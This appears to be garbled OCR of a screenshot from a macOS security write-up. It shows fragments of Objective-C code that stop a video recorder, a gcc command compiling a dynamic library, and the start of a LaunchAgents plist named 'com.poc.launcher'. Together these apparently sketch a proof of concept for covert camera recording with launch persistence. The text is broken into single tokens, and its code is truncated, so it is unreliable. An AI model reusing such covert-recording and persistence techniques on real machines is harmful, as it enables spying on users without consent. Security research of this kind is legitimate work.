
[
videoRecorder
stopRecording
];
}
[[
NSRunLoop
currentRunLoop
]
runUntilDate
:
[
N
}
Which we can compile with the following
command.
gcc
-dynamiclib
-framework
Foundation
-framewor
All that was left to do was to create the file
~/Library/LaunchAgents/com.poc.launcher.plist
.
File:
~/Library/LaunchAgents/com.poc.launcher.plist
<?xml version="1.0" encoding="UTF-8"?>